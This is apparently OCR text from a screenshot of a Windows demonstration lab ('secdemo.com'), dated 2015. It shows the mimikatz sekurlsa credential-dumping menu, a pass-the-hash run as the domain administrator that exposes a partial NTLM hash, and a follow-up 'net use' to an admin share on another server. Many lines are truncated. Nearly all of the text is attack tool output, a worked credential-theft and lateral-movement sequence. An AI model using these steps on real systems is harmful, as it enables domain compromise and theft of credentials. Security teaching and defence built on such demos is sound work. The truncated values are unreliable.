 mimikatz 2.0 alpha x64 (oe.eo)
msv - Lists LM & NTLM credentials
wdigest - Lists WDigest credentials
kerberos - Lists Kerberos credentials
tspkg - Lists TsPkg credentials
livessp - Lists LiveSSP credentials
ssp - Lists SSP credentials
logonPasswords - Lists all available providers credentials
process - Switch (or reinit) to LSASS process context
minidump - Switch (or reinit) to LSASS minidump context
pth - Pass-the-hash
krbtgt - krbtgt!
dpapisystem - DPAPI_SYSTEM s
trust - Antisocial
backupkeys - Preferred Back
tickets - List Kerberos
ekeys - List Kerberos
dpapi - List Cached Ma
credman - List Credentia
mimikatz # sekurlsa::pth /user:admi
user : administrator
domain : secdemo.com
program : cmd.exe
impers. : no
NTLM : 45ef1fb5316c43b44ff065d17
| PID 4612
| TID 2920
| LUID 0 ; 17660433 (00000000:01
\_ msv1_0 - data copy @ 000000F
\_ kerberos - data copy @ 000000F
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace -> null
mimikatz #
Administrator: C:\Windows\SYSTEM32\cmd.exe - net use \\srv1\c$
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>net use \\srv1\c$
Activate Windows
Go to PC settings to activate Windows
erprise
d 9600
ENG
10:14 PM
11/2/2015